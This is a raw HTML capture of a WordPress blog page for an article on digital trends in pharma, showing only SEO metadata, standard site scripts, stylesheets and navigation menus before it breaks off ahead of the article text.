

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/
body_size: 20876
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta name="publicationmedia-verification" content="56d46e18-a150-4226-a7f9-93cff9ed2ad6">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Four Big Digital Trends Set to Impact Pharma - How Tweet</title>
	<meta name="description" content="The excitement surrounding ChatGPT is certain to bring discussion about the concept of generative AI specifically to the forefront in 2023" />
	<link rel="canonical" href="https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Four Big Digital Trends Set to Impact Pharma - How Tweet" />
	<meta property="og:description" content="The excitement surrounding ChatGPT is certain to bring discussion about the concept of generative AI specifically to the forefront in 2023" />
	<meta property="og:url" content="https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/" />
	<meta property="og:site_name" content="How Tweet" />
	<meta property="article:published_time" content="2024-07-11T15:29:20+00:00" />
	<meta property="article:modified_time" content="2024-07-11T15:29:21+00:00" />
	<meta property="og:image" content="https://howtweet.co.uk/wp-content/uploads/2024/07/aefew.png" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="416" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Mehar Mozan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mehar Mozan" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#article","isPartOf":{"@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/"},"author":{"name":"Mehar Mozan","@id":"https://howtweet.co.uk/#/schema/person/0487f59691b9912a87ac0a372ec825da"},"headline":"Four Big Digital Trends Set to Impact Pharma","datePublished":"2024-07-11T15:29:20+00:00","dateModified":"2024-07-11T15:29:21+00:00","mainEntityOfPage":{"@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/"},"wordCount":908,"commentCount":0,"image":{"@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#primaryimage"},"thumbnailUrl":"https://howtweet.co.uk/wp-content/uploads/2024/07/aefew.png","articleSection":["Technology"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#respond"]}]},{"@type":"WebPage","@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/","url":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/","name":"Four Big Digital Trends Set to Impact Pharma - How Tweet","isPartOf":{"@id":"https://howtweet.co.uk/#website"},"primaryImageOfPage":{"@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#primaryimage"},"image":{"@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#primaryimage"},"thumbnailUrl":"https://howtweet.co.uk/wp-content/uploads/2024/07/aefew.png","datePublished":"2024-07-11T15:29:20+00:00","dateModified":"2024-07-11T15:29:21+00:00","author":{"@id":"https://howtweet.co.uk/#/schema/person/0487f59691b9912a87ac0a372ec825da"},"description":"The excitement surrounding ChatGPT is certain to bring discussion about the concept of generative AI specifically to the forefront in 2023","breadcrumb":{"@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#primaryimage","url":"https://howtweet.co.uk/wp-content/uploads/2024/07/aefew.png","contentUrl":"https://howtweet.co.uk/wp-content/uploads/2024/07/aefew.png","width":624,"height":416},{"@type":"BreadcrumbList","@id":"https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://howtweet.co.uk/"},{"@type":"ListItem","position":2,"name":"Four Big Digital Trends Set to Impact Pharma"}]},{"@type":"WebSite","@id":"https://howtweet.co.uk/#website","url":"https://howtweet.co.uk/","name":"How Tweet","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://howtweet.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://howtweet.co.uk/#/schema/person/0487f59691b9912a87ac0a372ec825da","name":"Mehar Mozan","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://howtweet.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c61b6157fbf1b870a58ba867a8f0ff0a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c61b6157fbf1b870a58ba867a8f0ff0a?s=96&d=mm&r=g","caption":"Mehar Mozan"},"url":"https://howtweet.co.uk/author/mehar-mozan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="How Tweet &raquo; Feed" href="https://howtweet.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="How Tweet &raquo; Comments Feed" href="https://howtweet.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="How Tweet &raquo; Four Big Digital Trends Set to Impact Pharma Comments Feed" href="https://howtweet.co.uk/four-big-digital-trends-set-to-impact-pharma/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/howtweet.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://howtweet.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://howtweet.co.uk/wp-content/themes/newses/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://howtweet.co.uk/wp-content/themes/newses/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newses-purple-css' href='https://howtweet.co.uk/wp-content/themes/newses/css/colors/purple.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://howtweet.co.uk/wp-content/themes/newses/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://howtweet.co.uk/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://howtweet.co.uk/wp-content/themes/newses/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://howtweet.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-content/themes/newses/js/navigation.js?ver=6.7.4" id="newses-navigation-js"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-content/themes/newses/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-content/themes/newses/js/jquery.marquee.js?ver=6.7.4" id="newses-marquee-js-js"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-content/themes/newses/js/swiper.min.js?ver=6.7.4" id="newses-swiper.min.js-js"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://howtweet.co.uk/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NW2P8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["howtweet.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NW2P8");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://howtweet.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://howtweet.co.uk/wp-json/wp/v2/posts/3266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://howtweet.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://howtweet.co.uk/?p=3266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://howtweet.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhowtweet.co.uk%2Ffour-big-digital-trends-set-to-impact-pharma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://howtweet.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhowtweet.co.uk%2Ffour-big-digital-trends-set-to-impact-pharma%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="publicationmedia-verification" content="a11cad5c-0438-4fe9-ae62-dde6310b418c">
<link rel="pingback" href="https://howtweet.co.uk/xmlrpc.php">        <style type="text/css">
            

            body .mg-headwidget .site-branding-text a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            body .mg-headwidget .site-branding-text .site-description {
                color: #fff;
            }
            
            .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

            
            


        </style>
        <link rel="icon" href="https://howtweet.co.uk/wp-content/uploads/2024/04/cropped-cropped-Black-And-White-Business-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://howtweet.co.uk/wp-content/uploads/2024/04/cropped-cropped-Black-And-White-Business-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://howtweet.co.uk/wp-content/uploads/2024/04/cropped-cropped-Black-And-White-Business-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://howtweet.co.uk/wp-content/uploads/2024/04/cropped-cropped-Black-And-White-Business-Logo-2-270x270.png" />
</head>
<body class="post-template-default single single-post postid-3266 single-format-standard wp-embed-responsive wide" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                                    </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                </ul>
            </div>
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://howtweet.co.uk/wp-content/uploads/2024/05/cropped-360_F_558559984_pldfSLkHt73fjIKOVnCUVLjXjZzoi6bP-1.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(18,16,38,0.4);" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center justify-content-center ">
                            <div class="col-md-12 text-center mx-auto ">
                                <div class="site-logo">
                                                                    </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://howtweet.co.uk/" rel="home">How Tweet</a></p>
                                                                        <p class="site-description"></p>
                                </div>   
                            </div>
                           
            <div class="col-md-8 text-center-xs">
                                <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
                <!-- Trending line END -->
                  
            </div>
                                </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://howtweet.co.uk"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <!-- <span class="my-1 mx-2 close"></span>
                          <span class="navbar-toggler-icon"></span> -->
                          <div class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </div>
                        </button>
                        <!-- /navbar-toggle -->
                                    <div class="dropdown show mg-search-box">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa-solid fa-magnifying-glass"></i>
                </a>
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://howtweet.co.uk/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa-solid fa-magnifying-glass"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp"> 
                      <ul id="menu-header-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://howtweet.co.uk"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a class="nav-link" title="Blog" href="https://howtweet.co.uk/category/blog/">Blog<span class="menu-link-description">Your blog category</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14 dropdown"><a class="nav-link" title="Business" href="https://howtweet.co.uk/category/business/" data-toggle="dropdown" class="dropdown-toggle">Business </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a class="dropdown-item" title="Finance" href="https://howtweet.co.uk/category/finance/">Finance</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a class="dropdown-item" title="Fashion" href="https://howtweet.co.uk/category/fashion/">Fashion</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a class="dropdown-item" title="Marketing" href="https://howtweet.co.uk/category/marketing/">Marketing</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a class="dropdown-item" title="Law" href="https://howtweet.co.uk/category/law/">Law</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" title="Home Improvement" href="https://howtweet.co.uk/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a class="dropdown-item" title="Crypto" href="https://howtweet.co.uk/category/crypto/">Crypto</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19 dropdown"><a class="nav-link" title="Health" href="https://howtweet.co.uk/category/health/" data-toggle="dropdown" class="dropdown-toggle">Health </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a class="dropdown-item" title="Food" href="https://howtweet.co.uk/category/food/">Food</a></li>
